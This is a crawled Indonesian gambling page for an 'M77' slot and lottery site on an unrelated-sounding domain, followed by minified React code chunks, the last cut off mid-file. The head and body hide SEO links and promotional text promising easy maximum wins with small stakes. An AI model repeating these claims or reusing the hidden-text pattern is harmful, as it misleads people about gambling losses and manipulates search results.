

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vacationcluster.com/
body_size: 2878
content:
<!doctype html><html lang="id"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"/><link rel="manifest" href="/manifest.json"/><script>window.firstBannerDesktop = `https://lbstatic.winwinwin168.net/media/images/TqDcGpaVLGIxddCicTQh.jpg`</script><script>window.firstBannerMobile = `https://lbstatic.winwinwin168.net/media/images/Yr90gDdaHSAftNilfbow.jpg`</script><script>window.popupBanner = ``</script><title>M77: Situs Daftar dan Login Agen Slot Online Gacor Mudah Maxwin</title>
<meta name="description" content="M77 adalah situs official penyedia link daftar dan login slot online gacor & togel online mudah maxwin hanya dengan modal receh, segera bergabung di m77 slot untuk meraih kemenangan maksimalnya!"/>
<meta name="keywords" content="m77, m 77, m77 login, m77 link, m77 daftar, m77 slot"/>
<meta name="categories" content="website"/>
<meta name="language" content="id-ID"/>
<meta name="author" content="M77"/>
<meta name="robots" content="index, follow"/>
<meta name="content-type" content="text/html"/>
<meta name="rating" content="general"/>
<meta name="geo.region" content="id"/>
<meta name="geo.country" content="id"/>
<meta name="geo.placename" content="Indonesia"/>
<meta property="og:locale" content="id_ID">
<meta property="og:url" content="https://www.vacationcluster.com/"/>
<meta property="og:title" content="M77: Situs Daftar dan Login Agen Slot Online Gacor Mudah Maxwin"/>
<meta property="og:description" content="M77 adalah situs official penyedia link daftar dan login slot online gacor & togel online mudah maxwin hanya dengan modal receh, segera bergabung di m77 slot untuk meraih kemenangan maksimalnya!"/>
<link rel="canonical" href="https://www.vacationcluster.com/"/>
<link rel="amphtml" href="https://vacationcluster.b-cdn.net/vacationcluster.html"/>
<meta name="google-site-verification" content="jOQ6vrJy_TGTVKBqv8YX-hKWNVk5X7qAfd3QiT7kqlI" />
<meta name="google-site-verification" content="z4KbBcFn06rptiXGi3icvPb9VJNG8-Sqhr6jG0DYR4E" />
<meta name='dmca-site-verification' content='OWRWSjZUaWZ4a3dxcTlGb0kxS2I1VGJlRWtvNmtGUEQyamhVRk9mWWJSYz01' /><link rel="icon" href="https://lbstatic.winwinwin168.net/media/images/ZTZ98scI0MMYA6cus2d2.png"/><meta property="og:image" content="https://lbstatic.winwinwin168.net/media/images/IMzYbMUGIj4O1emWwXqh.png" /><a href='/togel' style='display: none;'>togel</a><a href='/slot' style='display: none;'>slot</a><a href='/tembak-ikan' style='display: none;'>tembak-ikan</a><a href='/sports' style='display: none;'>sports</a><a href='/casino' style='display: none;'>casino</a><a href='/others' style='display: none;'>others</a><a href='/register' style='display: none;'>register</a><a href='/promo' style='display: none;'>promo</a><a href='/guide' style='display: none;'>guide</a><a href='/mobile' style='display: none;'>mobile</a><a href='/home' style='display: none;'>home</a><script>window.smarticoLabelKey="46d8312a-9f01-4ff9-b655-436419f4ed86-6",window.smarticoBrandKey="ae6e2ac0",window.smarticoScript="https://d2vrroahupcv8q.cloudfront.net/s3.js"</script><script>window.process={},window.engine="lottery",window.project="lottery",window.template="lottery-template6",window.templateColor="grey",window.accountId="1918974",window.baseURL="https://924900.winwinwin168.net",window.socketApiUrl="wss://lotteryfos.winwinwin168.net/ws/"</script><script>try{window.themeSetting=JSON.parse(``)}catch(t){window.themeSetting={}}</script><script>var testImg="[data-uri]",img=new Image;function calcBanner(){var e=window.innerWidth,i=e,n=window.matchMedia("(min-width: 1024.5px)").matches,t=!n,a=window.matchMedia("(max-width: 1024.5px) and (min-aspect-ratio: 11/9) and (min-width: 567.5px)").matches,r=t&&!a?window.firstBannerMobile:window.firstBannerDesktop;switch(window.template){case"lottery-super88":n?i=e<1272?e-40:1232:a&&(i=e-32);break;case"lottery-toto":r=t?window.firstBannerMobile:window.firstBannerDesktop,n?i=e>=1205?820:.6949*(e-25):a&&(i=.6949*e);break;case"lottery-template1":n&&(i=e>=1208?1180:e-28);break;case"lottery-template9":r=t?window.firstBannerMobile:window.firstBannerDesktop,n&&(i=1264/1920*e);break;case"wallet-template2th88":i=n?956:a?544/568*e:355/375*e;case"lottery-flagship":r=t?window.firstBannerMobile:window.firstBannerDesktop;break;case"lottery-tmga1":n&&(i=e>=1281?1201:1201/1281*e)}window.bannerSize=roundImageSize(i),window.firstBanner=r}img.onload=function(){var e=img.width&&img.height;window.supportWebp=e},img.onerror=function(){window.supportWebp=!1},img.src=testImg,window.roundImageSize=function(e){var i=window.matchMedia("(min-width: 1024.5px)").matches;return 20*Math.max(Math.ceil(Math.min(devicePixelRatio,i?1:1.8)*e/20),1)},calcBanner(),window.addEventListener("resize",calcBanner),window.replaceWebp=function(e=""){return window.supportWebp&&"string"==typeof e?e.replace(/\.(png|jpe?g|gif)\b/gi,".webp"):e}</script><script async src="/lottery-template6/colors/grey.js?ver=e8958c77"></script><script defer="defer" src="/static/js/main.4af4727f.js"></script><link href="/static/css/main.0333844d.css" rel="stylesheet"></head><body class="notranslate"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg height='9000' width='9000' xmlns='http://www.w3.org/2000/svg' version='1.1'%3E%3C/svg%3E" style="max-width:100%;max-height:100%;display:block;position:absolute;z-index:-1;top:0;left:0"><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><div style="display: none;"><h1>M77: Situs Daftar &amp; Login Agen Slot Online Gacor Mudah Maxwin</h1>
<p><a href="https://www.vacationcluster.com/">M77</a> merupakan situs resmi untuk login dan daftar permainan slot online paling gacor &amp; togel online 4D paling mudah untuk maxwin setiap harinya hanya dengan modal kecil saja,yang sudah dikenal karena kemudahan untuk mendapatkan keuntungan maksimal. Dengan proses daftar dan login yang cepat dan user-friendly, M77 menawarkan berbagai jenis permainan slot yang menarik dan menguntungkan. Para pemain dapat menikmati pengalaman bermain yang aman dan nyaman, didukung oleh teknologi terbaru dan layanan pelanggan yang responsif. Selain itu, <a href="https://www.vacationcluster.com/">M77 slot</a>&nbsp;juga sering memberikan promo menarik dan bonus yang meningkatkan peluang para agen untuk meraih maxwin, menjadikannya pilihan ideal bagi penggemar slot online. Segera daftarkan akunmu dan bermain disini untuk meraih kemenangan maksimalnya.</p></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6feb663b8844046ad6ca89f97861a1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>if(firstBanner&&"/"===location.pathname){var srcBanner=firstBanner+"?";window.supportWebp&&(srcBanner+="webp=true&"),srcBanner+="width="+bannerSize;var banner=document.createElement("link");banner.rel="preload",banner.as="image",banner.href=srcBanner,banner.fetchPriority="high",document.head.appendChild(banner)}</script><script embedded></script></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.vacationcluster.com/static/js/24507.a6e8ab1a.chunk.js
body_size: 6923
content:
(self.webpackChunklottery=self.webpackChunklottery||[]).push([[24507],{45712:(A,e,a)=>{"use strict";a.d(e,{A:()=>r});var t=a(89379),n=a(9950),s=a(98362),o=a(46133),c=a(41779),l=a(4262),i=a(44414);const r=A=>e=>{const[a,r]=(0,n.useState)(!1),[d,g]=(0,n.useState)(null),{i18n:C}=(0,s.B)();(0,n.useEffect)((()=>{if(C.language){const A=c.A.find((A=>A.code===C.language));A&&((0,l.JK)()&&(0,l.y)("language",{lang:A.code}),g(A),document.documentElement.setAttribute("lang",A.code))}}),[C.language]);const E=(0,n.useCallback)((()=>{r(!1)}),[]),u=(0,n.useCallback)((()=>{r((A=>!A))}),[]),B=(0,n.useCallback)((A=>{g(A),r(!1),C.changeLanguage(A.code),localStorage.setItem("i18nextLng",A.code)}),[C]);return o.N.length<=1?null:(0,i.jsx)(A,(0,t.A)({},(0,t.A)((0,t.A)({},e),{},{currentLanguage:d,openDropdownLanguage:a,onCloseDropDownLanguage:E,toggleDropDownLanguage:u,onSelectLanguage:B})))}},14468:(A,e,a)=>{"use strict";a.d(e,{A:()=>s});var t=a(9950),n=a(16673);const s=()=>{const A=(0,n.zy)();return(0,t.useCallback)((function(e){let a=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const t="/"===e;return(0,n.B6)(A.pathname,{path:e,exact:a||t,strict:t})}),[A.pathname])}},89372:(A,e,a)=>{"use strict";a.d(e,{A:()=>s});var t=a(9950),n=a(29560);const s=()=>{const{enabled:A}=(0,n.A)();return{linkMembershipPage:(0,t.useMemo)((()=>A?"/membership":"#"),[A])}}},29560:(A,e,a)=>{"use strict";a.d(e,{A:()=>c});var t=a(9950),n=a(16673),s=a(26525),o=a(50249);const c=()=>{const A=(0,n.zy)(),e=(0,n.W6)(),[a]=(0,o.A)({apiFunc:()=>(0,s.A)("member_tiers"),loaderEffect:!1}),c=(0,t.useMemo)((()=>!(!1===(null===a||void 0===a?void 0:a.is_enabled))),[a]);return(0,t.useEffect)((()=>{"/membership"===A.pathname&&(c||e.replace("/"))}),[A.pathname,e,a,c]),{membership:a,enabled:c}}},40455:(A,e,a)=>{"use strict";a.d(e,{A:()=>h});var t=a(9950),n=a(42016),s=a(82443),o=a(67391),c=a.n(o),l=a(13386),i=a.n(l),r=a(75915),d=a.n(r),g=a(87946),C=a.n(g),E=a(9172),u=a.n(E),B=a(27049),Q=a(85001);const h=()=>{const A=(0,n.w)(),e=(0,s.d)((A=>A.notification.read)),[a,o]=(0,t.useState)({list:[],total_size:0}),l=(0,t.useMemo)((()=>Math.max(a.total_size-C()(e,"length",0),0)),[a.total_size,e]);return(0,t.useEffect)((()=>{if(u()(a.list))return;const t=i()(e,(A=>d()(a.list,(e=>e.id===A))));u()(c()(t,e))&&u()(c()(e,t))||A((0,Q.b)(t))}),[A,a.list,e]),(0,t.useEffect)((()=>{(async()=>{const A=await(0,B.A)("app_notification",null,1e4);C()(A,"data.success")&&o(C()(A,"data.data"))})()}),[]),l}},41779:(A,e,a)=>{"use strict";a.d(e,{A:()=>i});var t=a(72813);const n="[data-uri]",s="[data-uri]";var o,c;let l=[{id:1,language:"English",flag:n,code:"en"},{id:2,language:"Indonesian",flag:s,code:"id"}];"th"===(null===(o=process)||void 0===o||null===(c={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_VERSION:"e5827c46f3",REACT_APP_HASH_LOCALES:"2d06fecd",REACT_APP_HASH_COLORS:"e8958c77",REACT_APP_HASH_T9_LOGO_PROVIDERS:"190a93a8",REACT_APP_HASH_T4_LOGO_PROVIDERS:"ffaa44f2",REACT_APP_HASH_TEKSOT1_LOGO_PROVIDERS:"2c8f565e",REACT_APP_FRONTEND_VERSION:"1.2.41171120221022",REACT_APP_MARKET:"lt",REACT_APP_CURRENCY:"IDR",REACT_APP_ENV:"production"})||void 0===c?void 0:c.REACT_APP_MARKET)&&(l=[{id:1,language:"English",flag:n,code:"en"},{id:2,language:"Thailand",flag:"[data-uri]",code:"th"}]),t.Sf&&(l=[{id:1,language:"Indonesian",flag:s,code:"id"}]);const i=l},85001:(A,e,a)=>{"use strict";a.d(e,{Y:()=>n,b:()=>s});var t=a(60739);const n=A=>({type:t.Mh,payload:A}),s=A=>({type:t.Rk,payload:A})},53949:(A,e,a)=>{"use strict";a.d(e,{A:()=>n});var t=a(9950);function n(A,e){const a=(0,t.useCallback)((a=>{A.current&&!A.current.contains(a.target)&&e(a)}),[e,A]);(0,t.useEffect)((()=>(document.addEventListener("mousedown",a),document.addEventListener("touchstart",a),()=>{document.removeEventListener("mousedown",a),document.removeEventListener("touchstart",a)})),[a])}},12029:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsxs)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 24 24"},A),{},{children:[(0,s.jsx)("path",{d:"M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm3 13-8 2 2-8 8-2-2 8z"}),(0,s.jsx)("circle",{cx:"12",cy:"12",r:"2"})]}))},71680:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsx)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 24 20"},A),{},{children:(0,s.jsx)("path",{d:"M24 10.3964L12 0L0 10.3964H3.7V19.7731H9.64001V12.7756H14.3V19.7731H20.24V10.3964H24Z"})}))},82357:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsx)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 30 28"},A),{},{children:(0,s.jsx)("path",{d:"M22.5 6.06061L20.385 8.19697L24.255 12.1212H9V15.1515H24.255L20.385 19.0606L22.5 21.2121L30 13.6364L22.5 6.06061ZM3 3.0303H15V0H3C1.35 0 0 1.36364 0 3.0303V24.2424C0 25.9091 1.35 27.2727 3 27.2727H15V24.2424H3V3.0303Z"})}))},63801:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsx)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 24 24"},A),{},{children:(0,s.jsx)("path",{d:"M20,4c0-2.2-1.8-4-4-4H8C5.8,0,4,1.8,4,4v16c0,2.2,1.8,4,4,4h8c2.2,0,4-1.8,4-4V4z M13,22h-2c-0.6,0-1-0.4-1-1   c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1C14,21.6,13.6,22,13,22z M18,17c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V5c0-0.6,0.4-1,1-1h10   c0.6,0,1,0.4,1,1V17z"})}))},20251:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsx)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 24 24"},A),{},{children:(0,s.jsx)("path",{d:"M12,22a3,3,0,0,0,3-3h4.62l-.73-1.45A8.58,8.58,0,0,1,18,13.76V12a6,6,0,0,0-3.45-5.43A2.93,2.93,0,0,0,15,5,3,3,0,0,0,9,5a2.93,2.93,0,0,0,.45,1.57A6,6,0,0,0,6,12v1.76a8.58,8.58,0,0,1-.89,3.79L4.38,19H9A3,3,0,0,0,12,22ZM12,4a1,1,0,1,1-1,1A1,1,0,0,1,12,4Zm1,15a1,1,0,0,1-2,0Z"})}))},4354:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsxs)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 24 26"},A),{},{children:[(0,s.jsx)("path",{d:"M15.2646 14.8275C14.7057 14.8275 14.2645 15.2687 14.2645 15.8275C14.2645 16.3864 14.7057 16.8275 15.2646 16.8275C15.8234 16.8275 16.2646 16.3864 16.2646 15.8275C16.294 15.2687 15.8234 14.8275 15.2646 14.8275Z"}),(0,s.jsx)("path",{d:"M8.70563 10.2686C9.25793 10.2686 9.70566 9.82093 9.70566 9.26863C9.70566 8.71634 9.25793 8.26862 8.70563 8.26862C8.15334 8.26862 7.70563 8.71634 7.70563 9.26863C7.70563 9.82093 8.15334 10.2686 8.70563 10.2686Z"}),(0,s.jsx)("path",{d:"M23.6765 10.2686C23.8235 10.0039 23.8823 9.68038 24 9.38625C24 9.23919 24 9.12154 24 8.97448C23.7941 8.00388 23.0882 7.53328 22.2353 7.20975C21.7353 7.00386 21.2352 6.82739 20.7646 6.6215C20.4705 6.50385 20.3235 6.29796 20.2941 6.00384C20.2646 5.47442 20.2352 4.945 20.2058 4.41558C20.1764 4.09205 20.147 3.7685 20.0588 3.44497C19.7941 2.47436 18.9999 1.91554 17.9999 2.0626C17.4117 2.15084 16.8528 2.32731 16.2646 2.47437C16.1175 2.50378 15.9705 2.53319 15.8234 2.59202C15.3822 2.73908 15.0587 2.62143 14.7646 2.23907C14.441 1.79789 14.0586 1.35671 13.7057 0.915521C13.5586 0.739047 13.4116 0.591986 13.2351 0.474337C12.441 -0.143321 11.5586 -0.172733 10.7939 0.474337C10.441 0.76846 10.1468 1.15082 9.8233 1.50377C9.55859 1.79789 9.3527 2.09201 9.08799 2.38613C8.91152 2.59202 8.70563 2.68025 8.44092 2.62143C7.9115 2.47437 7.38207 2.35672 6.85265 2.23907C6.55852 2.18025 6.235 2.09201 5.94087 2.0626C4.99968 1.97436 4.20554 2.47437 3.99965 3.38615C3.85259 3.9744 3.8526 4.56264 3.79378 5.15089C3.76437 5.38619 3.76436 5.62148 3.73495 5.85678C3.73495 6.29796 3.49965 6.56267 3.08788 6.70973C2.76434 6.82738 2.41139 6.94504 2.08785 7.0921C1.85256 7.18034 1.61727 7.26857 1.38197 7.38622C-0.000406861 8.00388 -0.353361 9.15096 0.381945 10.4451C0.646656 10.9157 0.940779 11.3863 1.26431 11.8275C1.61726 12.3275 1.61726 12.7687 1.26431 13.2687C0.940779 13.7099 0.646656 14.1805 0.381945 14.6511C0.293709 14.7981 0.205475 15.004 0.146651 15.1805C-0.176884 16.0628 0.0289982 16.8864 0.82313 17.3864C1.32314 17.7099 1.91139 17.9158 2.47023 18.1511C2.61729 18.2099 2.76434 18.2688 2.94082 18.3276C3.52906 18.5041 3.76436 18.9452 3.76436 19.5335C3.76436 20.0923 3.76435 20.6806 3.85259 21.21C4.05848 22.6512 4.99967 23.2983 6.41146 22.9747C6.94088 22.8571 7.49972 22.71 8.02914 22.5335C8.58797 22.3571 8.99975 22.4747 9.32328 22.9747C9.61741 23.4159 9.97034 23.7983 10.3233 24.21C10.4704 24.3865 10.6174 24.5336 10.7939 24.6512C11.5586 25.2395 12.441 25.2689 13.1763 24.6512C13.5586 24.3571 13.8528 23.9453 14.1763 23.5924C14.3822 23.3571 14.5881 23.0924 14.7646 22.8277C15.0293 22.4747 15.3528 22.3865 15.7646 22.5041C16.3528 22.6806 16.9411 22.8277 17.5587 22.9747C17.8528 23.0336 18.1764 23.063 18.4705 23.0336C19.4117 22.9453 19.9705 22.3277 20.1176 21.2982C20.1764 20.8276 20.2058 20.357 20.2058 19.8864C20.2647 18.5923 20.2941 18.5923 21.4706 18.1511C21.7647 18.0335 22.0882 17.9452 22.3823 17.8276C23.147 17.504 23.7647 17.0334 23.9706 16.1805C23.9706 16.004 23.9706 15.8275 23.9706 15.6511C23.7647 14.8569 23.3235 14.2393 22.8823 13.5628C22.2353 12.6216 22.2353 12.5334 22.8529 11.5628C23.1471 11.151 23.4118 10.7098 23.6765 10.2686ZM6.17617 9.26861C6.17617 7.88623 7.32324 6.73915 8.70562 6.73915C10.088 6.73915 11.2351 7.88623 11.2351 9.26861C11.2351 10.651 10.088 11.7981 8.70562 11.7981C7.32324 11.7981 6.17617 10.651 6.17617 9.26861ZM7.97031 17.6217C7.82325 17.7688 7.61737 17.857 7.44089 17.857C7.26442 17.857 7.05854 17.7688 6.91147 17.6217C6.61735 17.3276 6.61735 16.857 6.91147 16.5629L15.9999 7.47446C16.294 7.18033 16.7646 7.18033 17.0587 7.47446C17.3528 7.76858 17.3528 8.23918 17.0587 8.5333L7.97031 17.6217ZM15.2646 18.357C13.8822 18.357 12.7351 17.2099 12.7351 15.8275C12.7351 14.4452 13.8822 13.2981 15.2646 13.2981C16.6469 13.2981 17.794 14.4452 17.794 15.8275C17.794 17.2099 16.6764 18.357 15.2646 18.357Z"})]}))},3025:(A,e,a)=>{"use strict";a.d(e,{A:()=>o});var t=a(89379),n=(a(9950),a(75766)),s=a(44414);const o=A=>(0,s.jsx)(n.A,(0,t.A)((0,t.A)({viewBox:"0 0 320 512"},A),{},{children:(0,s.jsx)("path",{d:"M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"})}))},53913:(A,e,a)=>{"use strict";a.d(e,{A:()=>h});var t=a(9950),n=a(87946),s=a.n(n),o=a(45712),c=a(41779),l=a(53949),i=a(89379),r=a(75766),d=a(44414);const g=A=>(0,d.jsx)(r.A,(0,i.A)((0,i.A)({viewBox:"0 0 9 9"},A),{},{children:(0,d.jsx)("path",{d:"M9 9V0C6.38182 5.23636 1.90909 8.18182 0 9H9Z"})})),C=A=>(0,d.jsx)(r.A,(0,i.A)((0,i.A)({viewBox:"0 0 10 8"},A),{},{children:(0,d.jsx)("path",{d:"M5 8L0.669873 0.499999L9.33013 0.5L5 8Z"})}));var E=a(13318),u=a(65536),B=a(81719);const Q=(0,E.A)((()=>({selectLanguage__container:{position:"relative",display:"inline-block",[B.Ay.mobile]:{width:"100%"}},selectLanguage__dropDown:{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",zIndex:11,cursor:"pointer",[B.Ay.mobile]:{width:"100%",height:"3rem",padding:"0 1.7857142rem"},[B.Ay.mobile_portrait]:{height:"3.7142857rem"}},selectLanguage__dropDown__left:{display:"flex",alignItems:"center"},selectLanguage__globeIcon:{display:"block",width:"2.4285714rem",height:"2.4285714rem",borderRadius:"50%",objectFit:"cover",[B.Ay.mobile]:{border:"none",width:"1.416667rem",height:"1.416667rem"}},selectLanguage__dropDownIcon_desktop:(0,i.A)((0,i.A)({position:"absolute",right:0,bottom:0,width:".6428571rem",height:".6428571rem",zIndex:-1},u.A.selectLanguage__dropDownIcon_desktop),{},{[B.Ay.mobile]:{display:"none"}}),selectLanguage__dropDownIcon_mobile:{width:".7142857rem",height:".7142857rem",[B.Ay.mobile_landscape]:{width:"1rem",height:"1rem"},[B.Ay.desktop]:{display:"none"}},selectLanguage__language:{textTransform:"uppercase",lineHeight:"1em",margin:"0 0 0 1rem",[B.Ay.desktop]:{display:"none"}},selectLanguage__dropdown__list:{zIndex:1e3,padding:0,position:"absolute",top:"calc(100% + 0.5rem)",overflow:"hidden",margin:0,[B.Ay.mobile]:(0,i.A)({top:"100%",border:"none",width:"100%"},u.A.selectLanguage__dropdown__list_m)},selectLanguage__dropdown__item:{display:"flex",alignItems:"center",cursor:"pointer",padding:".35em 0",[B.Ay.mobile]:{padding:"1rem 1.7857142rem"}}}))),h=(0,o.A)((A=>{let{currentLanguage:e,openDropdownLanguage:a,toggleDropDownLanguage:n,onCloseDropDownLanguage:o,onSelectLanguage:i}=A;const r=Q(),E=(0,t.useRef)();(0,l.A)(E,o);const u=(0,t.useCallback)((()=>a?(0,d.jsx)("div",{className:r.selectLanguage__dropdown__list,children:c.A.map((A=>(0,d.jsxs)("div",{className:r.selectLanguage__dropdown__item,onClick:()=>i(A),children:[(0,d.jsx)("img",{alt:"",src:s()(A,"flag"),className:r.selectLanguage__globeIcon}),(0,d.jsx)("span",{className:r.selectLanguage__language,children:A.code})]},A.id)))}):""),[r,a,i]);return(0,d.jsxs)("div",{ref:E,className:r.selectLanguage__container,children:[(0,d.jsxs)("div",{className:r.selectLanguage__dropDown,onClick:n,children:[(0,d.jsxs)("div",{className:r.selectLanguage__dropDown__left,children:[(0,d.jsx)("img",{alt:"",src:s()(e,"flag"),className:r.selectLanguage__globeIcon}),(0,d.jsx)("span",{className:r.selectLanguage__language,children:s()(e,"code")})]}),(0,d.jsx)(g,{className:r.selectLanguage__dropDownIcon_desktop}),(0,d.jsx)(C,{className:r.selectLanguage__dropDownIcon_mobile})]}),u()]})}))},25901:(A,e,a)=>{var t=a(36669),n=a(83107),s=a(23259),o=a(61570),c=a(35639),l=a(63445);A.exports=function(A,e,a,i){var r=-1,d=n,g=!0,C=A.length,E=[],u=e.length;if(!C)return E;a&&(e=o(e,c(a))),i?(d=s,g=!1):e.length>=200&&(d=l,g=!1,e=new t(e));A:for(;++r<C;){var B=A[r],Q=null==a?B:a(B);if(B=i||0!==B?B:0,g&&Q===Q){for(var h=u;h--;)if(e[h]===Q)continue A;E.push(B)}else d(e,Q,i)||E.push(B)}return E}},67391:(A,e,a)=>{var t=a(25901),n=a(26810),s=a(80516),o=a(53815),c=s((function(A,e){return o(A)?t(A,n(e,1,o,!0)):[]}));A.exports=c}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.vacationcluster.com/static/js/90962.c71b7333.chunk.js
body_size: 7576
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[90962],{81561:(e,t,A)=>{A.d(t,{A:()=>a});A(9950);var o=A(63717),i=A(44414);const a=(0,o.A)()((e=>{let{captcha:t,className:A,height:o,width:a}=e;return(0,i.jsx)("div",{className:A,style:{height:o,width:a,background:"url(".concat(t.image,") no-repeat center / contain")}})}))},54559:(e,t,A)=>{A.d(t,{A:()=>c});var o=A(89379),i=A(80045),a=(A(9950),A(13318)),n=A(2803),r=A(53869),s=A(44414);const l=["value","tableFormat","className"],d=(0,a.A)((()=>({inTable:{textAlign:"right",wordBreak:"keep-all",whiteSpace:"nowrap"}}))),c=e=>{let{value:t,tableFormat:A=!1,className:a}=e,c=(0,i.A)(e,l);const u=d(),m=(0,r.A)(t);return A?(0,s.jsx)("div",(0,o.A)((0,o.A)({className:(0,n.default)(u.inTable,a)},c),{},{children:m})):(0,s.jsx)(s.Fragment,{children:m})}},60553:(e,t,A)=>{A.d(t,{A:()=>m});A(9950);var o=A(82443),i=A(2803),a=A(85700),n=A(95515),r=A(29800),s=A(80513),l=A(69994),d=A(81719);const c=(0,l.A)((()=>({smarticoPoints:{width:"19.6rem",height:"4.6rem",borderRadius:".6rem",display:"flex",justifyContent:"center",alignItems:"center",border:0,padding:0,cursor:"pointer",background:"#fff",overflow:"hidden",position:"relative",fontSize:"1.4rem",fontWeight:700,color:"#161616",[d.Ay.mobile]:{width:"100%",height:"5.2rem",margin:"0 auto 1rem",padding:".9rem 1.7rem",justifyContent:"space-between"}},smarticoPoints__img:{display:"block",width:"auto",height:"100%",objectFit:"contain"},smarticoPoints__text:{[d.Ay.desktop]:{position:"absolute",top:"2.4rem",left:"6.2rem"}}})));var u=A(44414);const m=e=>{let{className:t,classNamePoint:A}=e;const l=c(),d=(0,n.A)(),{points:m}=(0,r.A)(),v=(0,o.d)((e=>e.auth)),{desktop:p}=(0,s.Y0)();return d.enable&&v.token?(0,u.jsxs)("button",{className:(0,i.default)(l.smarticoPoints,t),onClick:d.onClick,children:[(0,u.jsx)(a.A,{alt:"Smartico",src:p?"/common/assets/smartico/smartico-d-v2-min.jpg":"/common/assets/smartico/smartico-m-v2-min.jpg",className:l.smarticoPoints__img}),(0,u.jsx)("div",{className:(0,i.default)(l.smarticoPoints__text,A),children:m})]}):""}},30991:(e,t,A)=>{A.d(t,{A:()=>d});var o=A(89379),i=A(9950),a=A(42016),n=A(26525),r=A(88022),s=A(80345),l=A(44414);const d=e=>t=>{const[A,d]=(0,i.useState)({}),c=(0,a.w)(),u=(0,i.useCallback)((()=>{A.android_download_url?window.location.href=A.android_download_url:c((0,s.p)(A.android_message))}),[c,A]);return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(r.A,{apiFunc:()=>(0,n.A)("mobile"),setData:d,loaderEffect:!1}),(0,l.jsx)(e,(0,o.A)({},(0,o.A)((0,o.A)({},t),{},{handleDownloadApp:u})))]})}},3638:(e,t,A)=>{A.d(t,{A:()=>d});var 